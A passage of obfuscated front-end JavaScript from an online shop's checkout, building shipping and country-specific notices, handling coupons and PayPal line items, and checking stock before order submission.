_0x308f27();},'xaBen':_0x4b236a(0x827),'knCob':_0x4b236a(0xdd6),'pvchj':_0x4b236a(0x1a8a)+'et','JAhNX':_0x4b236a(0x9e2),'IyhzW':_0x4b236a(0x131f)+'an','eUiqa':_0x4b236a(0x15b9),'kEvGW':_0x4b236a(0x1718),'pKtjL':_0x4b236a(0x2b0),'UtwRJ':_0x4b236a(0x1d4),'ffgOL':_0x4b236a(0x1220)+_0x4b236a(0x12e8)+_0x4b236a(0x1532)+_0x4b236a(0xb77)+_0x4b236a(0x1c59)+_0x4b236a(0x16d3)+_0x4b236a(0xe44)+_0x4b236a(0x1c2e)+_0x4b236a(0x1c1a)+_0x4b236a(0x1240)+_0x4b236a(0x228)+_0x4b236a(0xfb9),'CYLDV':_0x4b236a(0x16c7),'Odaej':_0x4b236a(0xc74),'WbTiZ':_0x4b236a(0x17ad),'JBKye':_0x4b236a(0x10cd)+_0x4b236a(0x181f)+_0x4b236a(0x10ae)+_0x4b236a(0xfe3)+_0x4b236a(0x76b)+_0x4b236a(0x1613)+_0x4b236a(0x1025)+_0x4b236a(0x13eb)+_0x4b236a(0x9b1)+_0x4b236a(0xf1d),'KGOxU':_0x4b236a(0xfcf),'YAgts':_0x4b236a(0x564)+_0x4b236a(0x3b8),'XMfLV':function(_0x5a6079,_0x508e0a){return _0x5a6079<_0x508e0a;},'iQyFU':function(_0x296111,_0x51a51e){return _0x296111(_0x51a51e);},'tRkyC':_0x4b236a(0xa18)+_0x4b236a(0xe71)+_0x4b236a(0x854)+_0x4b236a(0x1019)+_0x4b236a(0x1781)+_0x4b236a(0xc7d)+_0x4b236a(0x135f)+_0x4b236a(0xc66)+_0x4b236a(0x1aa7)+_0x4b236a(0x9c2)+_0x4b236a(0xd7f)+_0x4b236a(0xfed),'YjzZQ':function(_0x578a44,_0x40082a){return _0x578a44(_0x40082a);},'QpcHm':_0x4b236a(0xa02)+_0x4b236a(0x1595)+_0x4b236a(0x14bd)+_0x4b236a(0xac8)+_0x4b236a(0x9bd)+_0x4b236a(0x1773)+_0x4b236a(0x203)+_0x4b236a(0x343)+_0x4b236a(0x1cf4)+_0x4b236a(0xb90)+_0x4b236a(0x278),'vrGgi':function(_0x3f3c5f,_0x583755){return _0x3f3c5f<_0x583755;},'jVCGP':_0x4b236a(0xbc3),'dmOjW':function(_0x4c8adf,_0x463dcf){return _0x4c8adf<_0x463dcf;},'JfKMi':_0x4b236a(0x1127)+_0x4b236a(0xfec)+_0x4b236a(0x1624)+_0x4b236a(0x1332),'bCuRw':function(_0x136352,_0x213cc5){return _0x136352==_0x213cc5;},'VCmnB':_0x4b236a(0x1ca7)+_0x4b236a(0x1a6a),'UPxNT':function(_0x165677,_0x3ef7ab){return _0x165677!=_0x3ef7ab;},'PxJmD':_0x4b236a(0x132a),'IzePa':_0x4b236a(0x1c12),'CcJNP':_0x4b236a(0xb3a)+_0x4b236a(0x16ea)+_0x4b236a(0x11d1),'cbdEv':_0x4b236a(0x5c4)+'r','eoHdx':function(_0x4ca77c,_0x2ad59c){return _0x4ca77c<_0x2ad59c;},'hlLNA':_0x4b236a(0x9d1)+_0x4b236a(0x4ee),'BpXMa':_0x4b236a(0x14ef),'SOoTC':_0x4b236a(0x165f)+_0x4b236a(0xcf6)+_0x4b236a(0xc36)+_0x4b236a(0xdec)+_0x4b236a(0x7b0)+_0x4b236a(0x165f)+_0x4b236a(0xcf6)+_0x4b236a(0xc36),'DoZSg':_0x4b236a(0x14d7)+'e','ynMjB':_0x4b236a(0x734),'ahzeV':_0x4b236a(0x1a1e),'OxqnI':_0x4b236a(0x16af),'ZbbTP':_0x4b236a(0x1ce0),'NZMLF':_0x4b236a(0x14e1),'sRPUk':_0x4b236a(0x1b37),'DxLrN':_0x4b236a(0x8e3),'ntLNh':_0x4b236a(0xd23)+_0x4b236a(0x106f)+_0x4b236a(0x47c),'EmvyX':_0x4b236a(0x455)+_0x4b236a(0x1835)+_0x4b236a(0x765)+_0x4b236a(0x1a1d)+_0x4b236a(0x90c)+_0x4b236a(0x1c7e)+_0x4b236a(0x19b7)+_0x4b236a(0xd44)+_0x4b236a(0x1b43)+_0x4b236a(0x18b2)+_0x4b236a(0x25e)+_0x4b236a(0x127a)+_0x4b236a(0x1c75)+_0x4b236a(0x1403)+_0x4b236a(0x260)+_0x4b236a(0xecc),'mSdDC':_0x4b236a(0x1d25)+_0x4b236a(0x132f),'fANsc':function(_0x3f5ff5,_0x39dae7){return _0x3f5ff5==_0x39dae7;},'FNQdz':function(_0x343ff2,_0x33d3aa){return _0x343ff2(_0x33d3aa);}};let _0x11620b=[],_0x1a4a97='',_0x348c7c=![];coupon&&(!coupon[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x12b9)])&&(_0x1a4a97=_0x1c7d8f[_0x4b236a(0x1783)]));let _0x369842=_0x1c7d8f[_0x4b236a(0x5d1)],_0x516b10=!![];_0x1c7d8f[_0x4b236a(0xe77)](windowWidth,-0x1c70*0x1+0x1983*-0x1+0x3b07)&&(_0x369842=_0x1c7d8f[_0x4b236a(0x1605)],pad=_0x1c7d8f[_0x4b236a(0x1d8)]);_0x1c7d8f[_0x4b236a(0x716)](windowWidth,0x34d+0x4f4+-0x5e9*0x1)&&(_0x369842=_0x1c7d8f[_0x4b236a(0x779)],pad=_0x1c7d8f[_0x4b236a(0x1d8)]);_0x26d754=![],paypal=![];let _0xb4a3d4=![],_0x274e69=![],_0x4d6c07=![],_0x3b8b16=![];for(let _0x4f5777=0x116*-0x23+-0x244b+0x4a4d;_0x1c7d8f[_0x4b236a(0x976)](_0x4f5777,items[_0x4b236a(0x1bda)]);_0x4f5777++){let _0x79372f=items[_0x4f5777];(_0x79372f[-0x13d6+-0x8*0xe5+-0xa*-0x2b3][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1a29)])||_0x79372f[-0x4*-0x713+-0xe71*-0x1+-0x2abd][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xd6a)])||_0x79372f[-0xc*-0x2ba+-0xc17*0x2+-0x88a*0x1][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x124c)])||_0x79372f[-0x1*0x1476+0x2541+-0x10cb][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1055)])||_0x79372f[0xd3+0x1654+0x1*-0x1727][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x17ca)])||_0x79372f[0xa*0x91+-0xd*0x265+0x1977][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xe6d)])||_0x79372f[0x1*0x169d+-0x1cd*0xb+-0x2ce][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xcfd)])||_0x79372f[0xa7*0x33+0x1*-0x1362+0x9*-0x18b][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xf36)])||_0x79372f[0x6ec*0x4+0xd1f*-0x1+-0xe91][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xe3c)])||_0x79372f[-0x228d+0xce4*-0x2+-0x5*-0xc11][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x3c2)])||_0x79372f[-0x1d4a+0x1de5+0x5*-0x1f][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x15b3)])||_0x79372f[-0x828+0x6e0+0x148*0x1][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x122b)])||_0x79372f[-0x1880+0x1*0x1baa+-0x32a][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x38c)])||_0x79372f[-0x3*0xc5f+-0x1340+0x385d][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1b8c)])||_0x79372f[0xff6+0x18f*-0x15+0x10c5][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x10b9)])||_0x79372f[0x1*0x16ad+-0x18*0x105+0x11*0x1b][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x7ba)])||_0x79372f[-0x1893+-0x111a+0x29ad][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x15df)])||_0x79372f[0x4*-0xfb+-0x7*-0x142+-0x4e2][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x2af)])||_0x79372f[-0x20ac+0xf*-0x239+0x4203][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1619)])||_0x79372f[0x1*0xc65+0x4*0x21b+-0x1*0x14d1][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x847)])||_0x79372f[0x662+0x5f4*-0x4+0x116e][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xedb)])||_0x79372f[0x247d*-0x1+-0x2253*0x1+0x46d0][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1814)])||_0x79372f[-0x13c8+-0x29*-0x1c+-0x164*-0xb][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1551)])||_0x79372f[-0xbb*0xb+0x1cb8+-0x14af][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x84f)])||_0x79372f[-0x4fb+-0x5fe+0x1*0xaf9][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x3e0)]))&&(_0x348c7c=!![],_0x79372f[0x15b*0x15+0x1*0x259f+-0x4216][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xbbb)])&&(_0x4d6c07=!![])),(_0x79372f[0x3fa*-0x7+0x613+-0x1*-0x15c3][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x124c)])||_0x79372f[0x1*0xbd3+-0x2236+0x1663][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1055)])||_0x79372f[0x2ff*0x7+-0x1236+-0x2c3][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xd6a)])||_0x79372f[-0xab+-0x1b3b*-0x1+0x4*-0x6a4][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1716)])||_0x79372f[0x3*0x3b+-0x3*0x65b+0x1260][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x150e)])||_0x79372f[-0x314*0x9+0x73b*-0x3+0x34b*0xf][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1adb)]))&&(hascustom=!![]),(_0x79372f[0x11f+-0x18a*0x5+0x693][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1174)])||_0x79372f[0x2*-0x1227+-0x12b5*0x1+0x3703*0x1][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x124c)]))&&(_0xb4a3d4=!![]),_0x79372f[0x33f*0x8+0xc74+-0x99b*0x4][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x111e)])&&(_0x274e69=!![]),_0x79372f[0xc56+-0x8*0x481+-0x151*-0x12][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1421)])&&(_0x3b8b16=!![]);}_0x1c7d8f[_0x4b236a(0x8fc)](_0x3b8b16,!_0x4d6c07)&&(_0x1c7d8f[_0x4b236a(0x1678)](alert,_0x1c7d8f[_0x4b236a(0x1492)]),_0x3e1580=![]);if(_0x1c7d8f[_0x4b236a(0xec2)](shptime,0x1f8c+-0x7*-0x55d+-0x4514)){if(_0x1c7d8f[_0x4b236a(0x1327)](shptime,0xdbd*0x1+-0x594+-0x821))_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0x7b8)](_0x1c7d8f[_0x4b236a(0x1b70)](_0x1c7d8f[_0x4b236a(0xff1)],shptime),_0x1c7d8f[_0x4b236a(0xe98)]));else{let _0x2a2e04='';onlyprepay&&(_0x2a2e04=_0x1c7d8f[_0x4b236a(0x1665)]);let _0x58b37e=_0x1c7d8f[_0x4b236a(0xab0)];_0x1c7d8f[_0x4b236a(0x9ab)](_0x348c7c,hascustom)||hasmask?(_0x58b37e=_0x1c7d8f[_0x4b236a(0xab0)],_0x1c7d8f[_0x4b236a(0x57c)](items[_0x4b236a(0x1bda)],0x26b*-0x1+-0x8a2+0xb0e)?(_0x348c7c?_0x58b37e+=_0x1c7d8f[_0x4b236a(0x172d)]:_0x58b37e+=_0x1c7d8f[_0x4b236a(0xb34)],_0x58b37e+=_0x1c7d8f[_0x4b236a(0x1538)]):_0x58b37e+=_0x1c7d8f[_0x4b236a(0xb34)],_0x58b37e+=_0x1c7d8f[_0x4b236a(0x7b8)](_0x1c7d8f[_0x4b236a(0x1c39)](_0x1c7d8f[_0x4b236a(0xeb8)](_0x1c7d8f[_0x4b236a(0x1214)](_0x1c7d8f[_0x4b236a(0x120f)],_0x2a2e04),_0x1c7d8f[_0x4b236a(0x1571)]),shptime),_0x1c7d8f[_0x4b236a(0x1443)]),_0x348c7c&&_0x1c7d8f[_0x4b236a(0x1c70)](shptime,0x1*-0x463+-0xbef+-0x20c*-0x8)&&(_0x58b37e+=_0x1c7d8f[_0x4b236a(0x6e7)],_0x1c7d8f[_0x4b236a(0x34a)](windowWidth,-0x10c0+0x2*0x10ae+0x2c*-0x53)&&(_0x58b37e+=_0x1c7d8f[_0x4b236a(0x1c3)]),_0x58b37e+=_0x1c7d8f[_0x4b236a(0x666)])):_0x58b37e=_0x1c7d8f[_0x4b236a(0x1d19)](_0x1c7d8f[_0x4b236a(0x1d18)](_0x1c7d8f[_0x4b236a(0xff1)],shptime),_0x1c7d8f[_0x4b236a(0xe98)]),_0x11620b[_0x4b236a(0xbda)](_0x58b37e);}}_0x1c7d8f[_0x4b236a(0x3b1)](shptime,0x1817+-0x2497+-0x42d*-0x3)&&!hasinstock&&(_0x11620b=[]);_0x1c7d8f[_0x4b236a(0x3b1)](shptime,0x3*0x64d+0x2078+-0x3358)&&hasinstock&&(_0x11620b=[],_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0x7b3)](_0x1c7d8f[_0x4b236a(0xeb8)](_0x1c7d8f[_0x4b236a(0x1141)],shptime),_0x1c7d8f[_0x4b236a(0x1877)])));_0xb4a3d4&&_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0x174a)]);_0x274e69&&_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0x32b)]);(hascustom||_0x1c7d8f[_0x4b236a(0x189c)](subtotal,-0x2699+-0x16*-0x11b+0x1*0xf73))&&(_0x1c7d8f[_0x4b236a(0x8fc)](!_0xb4a3d4,!_0x274e69)&&_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0x107b)]));if(_0x1c7d8f[_0x4b236a(0x190d)](country,'US')){let _0x92658c=_0x1c7d8f[_0x4b236a(0xe57)];_0x11620b[_0x4b236a(0xbda)](_0x92658c);}if(_0x1c7d8f[_0x4b236a(0xcff)](country,'SA')){let _0x304763=_0x1c7d8f[_0x4b236a(0x83b)];_0x11620b[_0x4b236a(0xbda)](_0x304763);}if(_0x1c7d8f[_0x4b236a(0x1908)](country,'RU')){let _0x225989=_0x1c7d8f[_0x4b236a(0x160)];_0x11620b[_0x4b236a(0xbda)](_0x225989);}if(_0x1c7d8f[_0x4b236a(0x18a1)](country,'TH')){let _0x448aa4=_0x1c7d8f[_0x4b236a(0x1f8)];_0x11620b[_0x4b236a(0xbda)](_0x448aa4);}if(_0x1c7d8f[_0x4b236a(0x3b1)](country,'JP')){let _0x47f917=_0x1c7d8f[_0x4b236a(0x14b7)];_0x11620b[_0x4b236a(0xbda)](_0x47f917);}if(_0x1c7d8f[_0x4b236a(0x169e)](country,'KR')){let _0x37226e=_0x1c7d8f[_0x4b236a(0x9f0)];_0x11620b[_0x4b236a(0xbda)](_0x37226e);}if(_0x1c7d8f[_0x4b236a(0xcff)](country,'DE')){let _0x42815f=_0x1c7d8f[_0x4b236a(0x311)];_0x11620b[_0x4b236a(0xbda)](_0x42815f);}if(_0x1c7d8f[_0x4b236a(0x1908)](country,'CH')){let _0x4a0d9e=_0x1c7d8f[_0x4b236a(0x19a6)];_0x11620b[_0x4b236a(0xbda)](_0x4a0d9e);}if(_0x1c7d8f[_0x4b236a(0x474)](['FR','DE','BE','AT','IT','CH','NL','NO','FI','DK','PL','SE','LI'][_0x4b236a(0x187c)](country),-(0x1b01+-0x2c8*-0x2+-0x2090))){let _0x4c821c=_0x1c7d8f[_0x4b236a(0x1957)];_0x11620b[_0x4b236a(0xbda)](_0x4c821c);}if(_0x1c7d8f[_0x4b236a(0x18a1)](country,'GB')){let _0x4fff6e=_0x1c7d8f[_0x4b236a(0xe9c)];_0x11620b[_0x4b236a(0xbda)](_0x4fff6e);}if(_0x1c7d8f[_0x4b236a(0x1b29)](country,'BR')){let _0xad79a2=_0x1c7d8f[_0x4b236a(0x387)];_0x11620b[_0x4b236a(0xbda)](_0xad79a2);}_0x1c7d8f[_0x4b236a(0x388)](_0x4495e0,_0x1c7d8f[_0x4b236a(0xa07)])||_0x1c7d8f[_0x4b236a(0xcd4)](_0x4495e0,_0x1c7d8f[_0x4b236a(0x15e)])?batteryreminder?_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0x1c39)](_0x4495e0,_0x1c7d8f[_0x4b236a(0x1101)])):batteryreminder=![]:batteryreminder=![];_0x1c7d8f[_0x4b236a(0x3b2)](_0x4495e0,_0x1c7d8f[_0x4b236a(0x15e)])&&_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0xbb8)]);if(fxconvert){let _0x543990=_0x1c7d8f[_0x4b236a(0xcac)];_0x11620b[_0x4b236a(0xbda)](_0x543990);}_0x1c7d8f[_0x4b236a(0x12cc)](windowWidth,-0x22*0x1d+-0x9af+0xfe1)?_0x1a4a97+=_0x1c7d8f[_0x4b236a(0x1393)]:_0x1a4a97+=_0x1c7d8f[_0x4b236a(0xefc)];for(let _0x4695b2=0xb6+0x8*-0x3be+0x4df*0x6;_0x1c7d8f[_0x4b236a(0xe77)](_0x4695b2,_0x11620b[_0x4b236a(0x1bda)]);_0x4695b2++){_0x1c7d8f[_0x4b236a(0x474)](_0x11620b[_0x4b236a(0x1bda)],-0x531*-0x1+0x1bc0+-0x20f0)&&(_0x1a4a97+=_0x1c7d8f[_0x4b236a(0xe62)](_0x1c7d8f[_0x4b236a(0x7b3)](_0x4695b2,0x1*-0x9ef+-0x15*-0xa0+-0x330),'.\x20')),_0x1a4a97+=_0x11620b[_0x4695b2],_0x1c7d8f[_0x4b236a(0x1139)](_0x4695b2,_0x1c7d8f[_0x4b236a(0x17b6)](_0x11620b[_0x4b236a(0x1bda)],0x1*0x199a+-0x3*-0x973+-0x35f2))&&_0x1c7d8f[_0x4b236a(0x12cc)](_0x11620b[_0x4b236a(0x1bda)],0x639+0x19f7+-0x499*0x7)&&(_0x1a4a97+=_0x1c7d8f[_0x4b236a(0xa24)]);}_0x1a4a97+=_0x1c7d8f[_0x4b236a(0xb70)],_0x1a4a97+=_0x1c7d8f[_0x4b236a(0x1d8a)];let _0xb4a4bd=_0x1c7d8f[_0x4b236a(0x713)];_0x1c7d8f[_0x4b236a(0xe77)](windowWidth,-0x21cf+-0x151+0x2578)&&(_0x1c7d8f[_0x4b236a(0x18e4)](_0x11620b[_0x4b236a(0x1bda)],0xac4+0x24*-0xd6+0x1356)&&_0x348c7c&&(_0xb4a4bd=''));_0x1a4a97+=_0xb4a4bd,_0x1a4a97+=_0x1c7d8f[_0x4b236a(0x1c2d)],_0x1a4a97+=_0x1c7d8f[_0x4b236a(0xb70)];if(_0x1c7d8f[_0x4b236a(0x1be0)](coupon,_0x1c7d8f[_0x4b236a(0x12b9)])){let _0x49f603=document[_0x4b236a(0x551)+_0x4b236a(0xe6c)](_0x1c7d8f[_0x4b236a(0xbc2)]);_0x49f603[_0x4b236a(0x7fb)]=_0x1c7d8f[_0x4b236a(0x1916)],_0x49f603[_0x4b236a(0xac7)]=_0x1c7d8f[_0x4b236a(0xd55)],document[_0x4b236a(0x181a)+_0x4b236a(0x6d5)](_0x1c7d8f[_0x4b236a(0x18a6)])[-0x5c6+-0x1*-0x2141+-0x5*0x57f][_0x4b236a(0x310)+'d'](_0x49f603);let _0x56c461='';_0x1c7d8f[_0x4b236a(0x1a5b)](_0x11620b[_0x4b236a(0x1bda)],-0x15*-0x199+-0x1731+0x52e*-0x2)?_0x56c461+=_0x1c7d8f[_0x4b236a(0x19b)]:_0x56c461+=_0x1c7d8f[_0x4b236a(0x1388)],_0x56c461+=_0x1c7d8f[_0x4b236a(0x16a5)],_0x56c461+=_0x1c7d8f[_0x4b236a(0x1c26)],_0x56c461+=_0x1c7d8f[_0x4b236a(0xa90)],_0x56c461+=_0x1c7d8f[_0x4b236a(0xec3)],_0x56c461+=_0x1c7d8f[_0x4b236a(0x1502)],_0x56c461+=_0x1c7d8f[_0x4b236a(0x1c28)],_0x56c461+=_0x1c7d8f[_0x4b236a(0xd1a)],_0x56c461+=_0x1c7d8f[_0x4b236a(0x1351)],_0x56c461+=_0x1c7d8f[_0x4b236a(0xf61)],_0x1a4a97+=_0x56c461,_0x26d754=!![];}paypal&&(_0x1a4a97+=_0x1c7d8f[_0x4b236a(0x18c4)],_0x516b10=![]);itemsarr=[];let _0x196c22=[],_0x48dfdc=[],_0x42a31f=[],_0x267fe0=!![];for(let _0x403051=-0x33d*-0x2+-0x2581+0x1*0x1f07;_0x1c7d8f[_0x4b236a(0x34a)](_0x403051,_0x5f1f0d[_0x4b236a(0x1bda)]);_0x403051++){_0x42a31f[_0x4b236a(0xbda)](_0x5f1f0d[_0x403051][-0x1*0x1adc+0x93a*-0x3+-0x1*-0x368b]);}let _0xe1f38b=_0x42a31f[_0x4b236a(0x149e)](0x14d1+-0x10*-0x1cb+-0x3181),_0x3e1580=!![];push=!![];for(let _0x33a890=-0x19fe+-0x144f+0x2e4d;_0x1c7d8f[_0x4b236a(0x1972)](_0x33a890,_0x42a31f[_0x4b236a(0x1bda)]);_0x33a890++){let _0x2954e4=-0x1246*0x2+-0x1b0f*-0x1+-0x7*-0x15b;for(let _0x3b12dd=0x8e2+0x1f4b+-0x282d;_0x1c7d8f[_0x4b236a(0x1416)](_0x3b12dd,_0xe1f38b[_0x4b236a(0x1bda)]);_0x3b12dd++){_0x1c7d8f[_0x4b236a(0xcd4)](_0x42a31f[_0x33a890],_0xe1f38b[_0x3b12dd])&&(_0x2954e4++,delete _0xe1f38b[_0x3b12dd]);}if(_0x1c7d8f[_0x4b236a(0x18e4)](_0x2954e4,-0x25d4+0x7dd+-0x9fd*-0x3)){let _0xfc24b8=_0x5f1f0d[_0x33a890][0x7f1+0x1a1c+-0x220d];_0x1c7d8f[_0x4b236a(0xcff)](_0x4495e0,_0x1c7d8f[_0x4b236a(0xa07)])&&batteryreminder&&_0x1c7d8f[_0x4b236a(0x267)](_0x42a31f[_0x33a890],_0x1c7d8f[_0x4b236a(0x1992)])&&(_0x42a31f[_0x33a890]=_0x1c7d8f[_0x4b236a(0x103b)]);let _0x22727d={'price':_0x42a31f[_0x33a890],'quantity':_0x2954e4};itemsarr[_0x4b236a(0xbda)](_0x22727d);let _0x5d98bc={'name':_0xfc24b8,'quantity':_0x2954e4};_0x196c22[_0x4b236a(0xbda)](_0x5d98bc);let _0x3cbe55=_0x5f1f0d[_0x33a890][-0x891+-0x28*-0x25+-0x2cb*-0x1];_0x1c7d8f[_0x4b236a(0xa78)](typeof _0x3cbe55,_0x1c7d8f[_0x4b236a(0x1d3)])&&(_0x3cbe55=_0x1c7d8f[_0x4b236a(0x16bd)](_0x3cbe55,_0x1c7d8f[_0x4b236a(0x1021)]));let _0x32cc88={'value':_0x3cbe55[_0x4b236a(0x74d)](',','.'),'currency_code':_0x1c7d8f[_0x4b236a(0x1385)]},_0x177343=_0x42a31f[_0x33a890][_0x4b236a(0x83e)+'e']();_0x177343=_0x177343[_0x4b236a(0x14c7)](_0x1c7d8f[_0x4b236a(0x1d00)](_0x177343[_0x4b236a(0x187c)]('_'),-0x1273*0x2+-0xba7*0x2+0x3c35));_0xfc24b8[_0x4b236a(0x323)+'e']()[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x16e1)])&&(_0x177343+=_0x1c7d8f[_0x4b236a(0x1c39)]('-',boxtype));let _0x28d6f4={'name':_0xfc24b8,'unit_amount':_0x32cc88,'quantity':_0x2954e4,'sku':_0x177343};_0x48dfdc[_0x4b236a(0xbda)](_0x28d6f4);for(let _0x45b2da=-0x6*-0x4ff+-0x201b*0x1+0x221;_0x1c7d8f[_0x4b236a(0xe77)](_0x45b2da,stock[_0x4b236a(0x1bda)]);_0x45b2da++){if(_0x1c7d8f[_0x4b236a(0xcd4)](stock[_0x45b2da][0xc6*-0x2b+0xa7b+0x16c8][_0x4b236a(0x323)+'e'](),_0xfc24b8[_0x4b236a(0x323)+'e']())){let _0x187556=_0x1c7d8f[_0x4b236a(0xf33)](parseInt,stock[_0x45b2da][0x37a+-0x1*0x7b1+0x437]);if(_0x1c7d8f[_0x4b236a(0x1bb8)](_0x187556,_0x2954e4)){_0x267fe0=![];_0x1c7d8f[_0x4b236a(0x169e)](_0x187556,0x3*-0xc62+-0x13*0x1c6+0x236c*0x2)?_0x1c7d8f[_0x4b236a(0xf33)](alert,_0x1c7d8f[_0x4b236a(0x665)](_0x1c7d8f[_0x4b236a(0xe62)](_0x1c7d8f[_0x4b236a(0xd3d)],_0xfc24b8),_0x1c7d8f[_0x4b236a(0x184e)])):_0x1c7d8f[_0x4b236a(0xcff)](_0x187556,-0x24b5+0x2b+0x5*0x74f)?_0x1c7d8f[_0x4b236a(0xf33)](alert,_0x1c7d8f[_0x4b236a(0x7b8)](_0x1c7d8f[_0x4b236a(0x665)](_0x1c7d8f[_0x4b236a(0x17ff)],_0xfc24b8),_0x1c7d8f[_0x4b236a(0xa64)])):_0x1c7d8f[_0x4b236a(0x11ce)](alert,_0x1c7d8f[_0x4b236a(0x1725)](_0x1c7d8f[_0x4b236a(0x1566)](_0x1c7d8f[_0x4b236a(0x17a)](_0x1c7d8f[_0x4b236a(0x1214)](_0x1c7d8f[_0x4b236a(0x12db)],_0x187556),'\x20'),_0xfc24b8),_0x1c7d8f[_0x4b236a(0xa64)]));break;}if(_0x1c7d8f[_0x4b236a(0x16ba)](country,_0x1c7d8f[_0x4b236a(0x4f8)])){if(_0xfc24b8[_0x4b236a(0x323)+'e']()[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xa8f)])){_0x1c7d8f[_0x4b236a(0xbdf)](alert,_0x1c7d8f[_0x4b236a(0x19c1)](_0x1c7d8f[_0x4b236a(0x1725)](_0x1c7d8f[_0x4b236a(0x1644)],_0xfc24b8),_0x1c7d8f[_0x4b236a(0x147e)])),_0x267fe0=![];break;}}}if(!_0x267fe0)break;}}}productlist='';for(let _0x27b7ef=0x2d4*0x1+-0x1594+0x12c0;_0x1c7d8f[_0x4b236a(0x1972)](_0x27b7ef,_0x196c22[_0x4b236a(0x1bda)]);_0x27b7ef++){let _0x5eacaf=_0x196c22[_0x27b7ef];if(!_0x5eacaf[_0x4b236a(0xaea)][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x379)])&&!_0x5eacaf[_0x4b236a(0xaea)][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x149b)]))productlist+=_0x1c7d8f[_0x4b236a(0x1d19)](_0x1c7d8f[_0x4b236a(0x1214)](_0x5eacaf[_0x4b236a(0xfad)],'\x20'),_0x5eacaf[_0x4b236a(0xaea)]);else{let _0x133bb7=_0x5eacaf[_0x4b236a(0xaea)];_0x133bb7[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xbc7)])&&(_0x133bb7=_0x1c7d8f[_0x4b236a(0x1c3b)]),_0x133bb7[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xbdc)])&&(_0x133bb7=_0x1c7d8f[_0x4b236a(0x1041)]),_0x133bb7[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xa07)])&&(_0x133bb7=_0x1c7d8f[_0x4b236a(0xe85)]),_0x1c7d8f[_0x4b236a(0x11b7)](_0x133bb7,_0x1c7d8f[_0x4b236a(0xe85)])&&candrop&&(_0x133bb7=_0x1c7d8f[_0x4b236a(0x1c07)]),productlist+=_0x133bb7;}_0x1c7d8f[_0x4b236a(0x1416)](_0x27b7ef,_0x1c7d8f[_0x4b236a(0x17b6)](_0x196c22[_0x4b236a(0x1bda)],-0x25dd+-0x3*0x12f+0x296b))?productlist+=',\x20':productlist+=_0x1c7d8f[_0x4b236a(0x1b7a)];}productlist+=_0x1c7d8f[_0x4b236a(0x1505)]('$',_0x33a71f);(_0x1c7d8f[_0x4b236a(0x18e4)](_0x11620b[_0x4b236a(0x1bda)],-0xfed*-0x1+-0x9c2*-0x1+-0x19af)||batteryreminder||_0x1c7d8f[_0x4b236a(0xd0d)](shptime,0x1d*0x1f+-0x1c4e+0x18d2)||_0x1c7d8f[_0x4b236a(0x1189)](country,'JP')||_0x1c7d8f[_0x4b236a(0xbd2)](country,'KR')||hasinstock&&_0x1c7d8f[_0x4b236a(0x457)](shptime,0xd4e+-0x5fc*0x5+0x10a1))&&(_0x26d754=!![]);coupon&&coupon[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x12b9)])&&_0x1c7d8f[_0x4b236a(0x891)](_0x196c22[_0x4b236a(0x1bda)],-0x2384+-0x44*0x1a+0x2a6d)&&(_0x1c7d8f[_0x4b236a(0xf33)](alert,_0x1c7d8f[_0x4b236a(0x1a69)]),_0x3e1580=![]);coupon&&coupon[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x12b9)])&&_0x1c7d8f[_0x4b236a(0x530)](_0x196c22[_0x4b236a(0x1bda)],0x1*0x1d92+0x84+-0x1e13)&&_0x1c7d8f[_0x4b236a(0x1139)](subtotal,-0x1*0x1